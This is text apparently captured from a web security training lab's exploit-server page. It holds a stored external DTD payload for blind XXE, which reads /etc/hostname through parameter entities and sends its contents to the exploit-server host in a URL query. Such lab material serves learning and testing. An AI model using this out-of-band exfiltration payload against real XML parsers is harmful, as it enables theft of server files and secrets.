 https://exploit-0a7600c603a3bbdd80c70740014400d0.exploit-server.net
1
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; carsaid SYSTEM 'https://exploit-0a7600c603a3bbdd80c70740014400d0.exploit-server.net/?x=%file;'>">
%eval;
%carsaid;
Store
View exploit
Access log